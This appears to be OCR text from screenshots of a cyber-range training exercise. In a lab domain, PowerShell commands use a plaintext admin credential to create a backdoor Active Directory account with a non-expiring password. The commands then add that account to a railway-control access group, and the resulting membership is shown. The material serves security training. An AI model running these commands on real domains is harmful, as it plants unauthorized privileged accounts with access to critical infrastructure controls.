 1 2 3 4
2
20:57
kali@KALI1: ~/cyberhell
File Actions Edit View Help
PS C:\temp> $admCreds= "ThisIsMyWorld2025$!"
4
PS C:\temp>
PS C:\temp> $DCName = "CH24-DC01.nmbs.exn.local"
PS C:\temp> $Domain = "nmbs.exn.local"
PS C:\temp> $admUser = "NMBSEXN\eddie.adm$studentnumber"
PS C:\temp> $kateUser = "Kate$studentnumber"
PS C:\temp> $katePass = "Cyberhell2025$!" | ConvertTo-SecureString -AsPlainText
-Force
PS C:\temp> $kateOU = "OU=ot_users,DC=nmbs,DC=exn,DC=local"
PS C:\temp>
PS C:\temp> $eddieAdmCredObject = New-Object PScredential $admUser, ($admCreds
| ConvertTo-SecureString -AsPlainText -Force)
PS C:\temp>
PS C:\temp>
Invoke-Command -ComputerName $DCName -Credential $eddieAdmCredObject -ScriptBlo
ck {param($a,$b,$c,$d,$e) New-ADUser -Name $a -SamAccountName $a -UserPrincipal
Name "$a@$b" -Path $d -AccountPassword $c -PasswordNeverExpires $true -Enabled
$true; Add-ADGroupMember -Identity $e -Members $a} -ArgumentList $kateUser,$Dom
ain,$katePass,$kateOU,"RailwayControl"
PS C:\temp>
PS C:\temp>
PS C:\temp>
PS C:\temp> net group /domain RailwayControl
5
net group /domain RailwayControl
The request will be processed at a domain controller for domain nmbs.exn.local.
Group name RailwayControl
Comment Users in this group can access the jumpstation for the railway s
tation control
Members
Administrator infrabelconsultant1 Kate1
6
KateX rwcontrol1 stijn
The command completed successfully.
PS C:\temp>
resources.cyberhell.be/cyber
1
resources.cyberhell.be/cyberhe
Office 365 Cyberhell
$studentnumber= "STUDENT-NUMBER"
$admCreds= "ENTER-EDDIE-ADM-PASSWORD"
2
$DCName = "CH24-DC01.nmbs.exn.local"
$Domain = "nmbs.exn.local"
3
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 $studentnumber= "1"
2 $admCreds= "ThisIsMyWorld2025$!"
3
4 $DCName = "CH24-DC01.nmbs.exn.local"
5 $Domain = "nmbs.exn.local"
6 $admUser = "NMBSEXN\eddie.adm$studentnumber"
7 $kateUser = "Kate$studentnumber"
8 $katePass = "Cyberhell2025$!" | ConvertTo-SecureString -AsPlainText -Force
9 $kateOU = "OU=ot_users,DC=nmbs,DC=exn,DC=local"
10
11 $eddieAdmCredObject = New-Object PScredential $admUser, ($admCreds |
ConvertTo-SecureString -AsPlainText -Force)
12
13 Invoke-Command -ComputerName $DCName -Credential $eddieAdmCredObject
-ScriptBlock {param($a,$b,$c,$d,$e) New-ADUser -Name $a -SamAccountName $a
-UserPrincipalName "$a@$b" -Path $d -AccountPassword $c
-PasswordNeverExpires $true -Enabled $true; Add-ADGroupMember -Identity $e
-Members $a} -ArgumentList $kateUser,$Domain,$katePass,
$kateOU,"RailwayControl"